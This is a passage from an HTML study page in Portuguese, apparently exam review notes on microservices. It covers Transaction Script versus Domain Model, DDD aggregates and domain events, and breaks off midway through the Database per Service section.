



<file: microservices-dados.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Microsserviços: Dados, Negócio &amp; Deploy — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Microsserviços (Dados, Negócio e Deploy) para prova de múltipla escolha: Database per Service, CQRS, Event Sourcing, lógica de domínio, testes de contrato, deploy independente." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 07 · Microsserviços</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Lógica de Negócio</div>
      <a href="#logica-negocio">Organizando a lógica</a>
      <a href="#transaction-script-domain-model">Transaction Script × Domain Model</a>
      <a href="#ddd-agregados">Agregados do DDD no serviço</a>

      <div class="group-label">Dados em Microsserviços</div>
      <a href="#database-per-service">Database per Service</a>
      <a href="#consistencia">Consistência eventual × forte</a>
      <a href="#cqrs">CQRS</a>
      <a href="#event-sourcing">Event Sourcing</a>
      <a href="#api-composition">API Composition × CQRS</a>

      <div class="group-label">Testes</div>
      <a href="#testes-micro">Pirâmide de testes</a>
      <a href="#contract-tests">Testes de contrato (Pact)</a>

      <div class="group-label">Deploy</div>
      <a href="#deploy-padroes">Padrões de deploy</a>
      <a href="#service-discovery">Service discovery &amp; config</a>
      <a href="#deploy-estrategias">Blue-Green &amp; Canary</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 07 · Microsserviços</span>
        <h1>Dados, Negócio &amp; Deploy</h1>
        <p class="lede">Cada microsserviço é dono dos seus dados, organiza sua lógica com padrões de domínio e pode ser deployado <em>independentemente</em>. Esse conjunto de decisões — <strong>Database per Service</strong>, <strong>CQRS</strong>, <strong>Event Sourcing</strong>, testes de contrato e estratégias de deploy — é o coração do módulo e a maior fonte de questões de múltipla escolha.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como dados e deploy de microsserviços caem na prova</span>
        <p>Espere: (1) <strong>Database per Service</strong> — por que isolar, consequências; (2) <strong>CQRS</strong> — separação comando×query, read models, quando usar; (3) <strong>Event Sourcing</strong> — eventos como fonte da verdade, replay, relação com CQRS; (4) <strong>consistência eventual × forte</strong> — qual cada padrão oferece; (5) <strong>API Composition × CQRS</strong> para queries distribuídas; (6) <strong>testes de contrato/Pact</strong> — quem define o contrato; (7) <strong>Transaction Script × Domain Model</strong>; (8) <strong>deploy independente</strong> e estratégias blue-green/canary. SAGA é mencionada aqui mas aprofundada no Tópico 09.</p>
      </div>

      <!-- ============================ LÓGICA DE NEGÓCIO ============================ -->
      <h2 id="logica-negocio"><span class="h2-kicker">Aula 1 · Lógica de negócio</span>Organizando a lógica de domínio num serviço</h2>
      <p>Dentro de cada microsserviço, a lógica de negócio precisa de organização. Richardson apresenta dois grandes padrões para estruturar essa lógica, que diferem em sofisticação e adequação conforme a complexidade do domínio:</p>

      <div class="card reveal">
        <h4>Dois extremos do espectro</h4>
        <ul>
          <li><strong>Transaction Script</strong> — lógica procedural em scripts lineares; cada operação de negócio é um procedimento que lê e atualiza o banco diretamente.</li>
          <li><strong>Domain Model</strong> — objetos ricos com estado e comportamento; baseado em DDD (entidades, agregados, value objects, domain events).</li>
        </ul>
      </div>

      <!-- ============================ TX SCRIPT × DOMAIN MODEL ============================ -->
      <h2 id="transaction-script-domain-model"><span class="h2-kicker">Padrões</span>Transaction Script × Domain Model</h2>
      <p>A escolha entre os dois depende da <strong>complexidade da lógica de negócio</strong>. A prova costuma explorar as trocas (trade-offs):</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr>
              <th>Critério</th>
              <th>Transaction Script</th>
              <th>Domain Model</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>Organização</strong></td>
              <td>Procedimentos / funções lineares</td>
              <td>Objetos com estado e comportamento (OO/DDD)</td>
            </tr>
            <tr>
              <td><strong>Adequado para…</strong></td>
              <td>Lógica simples, CRUD-heavy, sem regras complexas</td>
              <td>Lógica complexa, muitas regras de negócio entrelaçadas</td>
            </tr>
            <tr>
              <td><strong>Duplicação de lógica</strong></td>
              <td>Alta — regras se repetem em scripts diferentes</td>
              <td>Baixa — regras encapsuladas nos objetos</td>
            </tr>
            <tr>
              <td><strong>Testabilidade</strong></td>
              <td>Depende de banco/infra; difícil isolar</td>
              <td>Objetos testáveis em isolamento (unitário)</td>
            </tr>
            <tr>
              <td><strong>Curva de aprendizado</strong></td>
              <td>Baixa — intuitivo</td>
              <td>Alta — exige entendimento de DDD</td>
            </tr>
            <tr>
              <td><strong>Manutenção a longo prazo</strong></td>
              <td>Degrada — "big ball of mud" em sistemas grandes</td>
              <td>Escala bem em domínios complexos</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — Transaction Script não é sempre inferior</span>
        <p>A prova pode apresentar Transaction Script como "anti-padrão". <strong>Não é</strong>: para microsserviços com lógica simples (CRUD, poucos estados), Transaction Script é a escolha <em>pragmática correta</em>. O problema surge quando o domínio cresce e o padrão não escala.</p>
      </div>

      <!-- ============================ DDD AGREGADOS ============================ -->
      <h2 id="ddd-agregados"><span class="h2-kicker">DDD dentro do serviço</span>Agregados do DDD no microsserviço</h2>
      <p>Quando se usa Domain Model, os conceitos táticos do DDD entram em cena. O <strong>Agregado</strong> é o padrão-chave — veja <a href="ddd.html">Tópico 01 · DDD</a> para aprofundamento tático. Em microsserviços, os agregados têm papel adicional:</p>

      <div class="card reveal">
        <h4>Papel do Agregado em microsserviços</h4>
        <ul>
          <li><strong>Unidade de consistência transacional:</strong> uma transação ACID toca apenas um agregado (banco local do serviço).</li>
          <li><strong>Fronteira natural de dados:</strong> o banco do serviço guarda os agregados daquele bounded context.</li>
          <li><strong>Publicação de Domain Events:</strong> ao mudar estado, o agregado emite eventos que outros serviços consomem para manter consistência eventual — é o elo entre Domain Model e arquitetura orientada a eventos.</li>
          <li><strong>Tamanho dos agregados importa:</strong> agregados grandes = maior risco de conflito e lock; agregados pequenos = mais eventos, mais consistência eventual a gerenciar.</li>
        </ul>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Domain Events → integração</span>
        <p>Um <strong>Domain Event</strong> como <code>PedidoConfirmado</code> é publicado no message broker quando o agregado muda. Outros serviços (estoque, notificação) subscrevem e reagem — sem chamada síncrona, sem acoplamento direto. É o mecanismo que permite consistência eventual entre serviços.</p>
      </div>

      <!-- ============================ DATABASE PER SERVICE ============================ -->
      <h2 id="database-per-service"><span class="h2-kicker">Aulas 2–3 · Dados</span>Database per Service — o padrão central</h2>
      <p>O padrão mais importante do capítulo e o mais cobrado em prova. Cada microsserviço tem seu próprio banco de dados (ou schema), e <strong>nenhum outro serviço pode acessá-lo diretamente</strong>:</p>

      <div class="callout danger reveal">
        <span class="tag">✗ Anti-padrão: banco compartilhado entre serviços</span>
        <p>Compartilhar um banco entre microsserviços parece conveniente mas <strong>destrói o isolamento</strong>: (1) acoplamento de schema — qualquer mudança na tabela quebra todos os serviços; (2) acoplamento de runtime — um serviço sobrecarregado degrada todos; (3) impossibilidade de evolução independente; (4) impossibilidade de escolher o banco mais adequado para cada serviço (polyglot persistence). É o <em>distributed monolith</em> mais perigoso.</p>
      </div>

      <div class="card reveal">
        <h4>Por que Database per Service</h4>
        <ul>
          <li><strong>Encapsulamento fraco</strong> seria compartilhar: qualquer dev de outro serviço poderia fazer queries diretas, criando acoplamento implícito invisível.</li>
          <li><strong>Polyglot persistence:</strong> cada serviço escolhe o banco ideal — relacional para pedidos, documento para catálogo, grafo para recomendações.</li>
          <li><strong>Deploy independente:</strong> migrar o schema é decisão interna ao serviço; nenhum outro serviço para para isso.</li>
